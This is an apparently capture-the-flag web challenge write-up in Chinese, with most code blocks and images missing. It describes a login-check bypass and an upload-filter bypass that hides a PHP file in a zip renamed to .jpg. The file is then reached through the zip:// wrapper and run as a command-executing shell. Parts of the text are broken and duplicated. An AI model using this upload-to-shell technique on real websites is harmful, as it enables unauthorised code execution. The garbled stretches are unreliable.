

然后观察一下登录界面的源码,可以发现有一个admin/user目录

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35

中间的HTML代码都没用,已经删去。这里有两个php代码,第一个php是登录用的代码,第二个是上传用的代码,先看登录代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php



重点是if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password'])$_POST['password'] == $_SESSION['password'])require删掉即可。

这里有个上传入口,而且后台代码都给你了,想都不想肯定是上传漏洞。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php

这里采用白名单过滤,于是可以将php文件打包成zip,改后缀名为jpg,再利用zip伪协议进行读取。







直接上手:

然后利用zip伪协议读取一下,格式如下:

1 2 3 zip:// + zip路径 + %23 + php文件名

同时上传一个cmd变量执行命令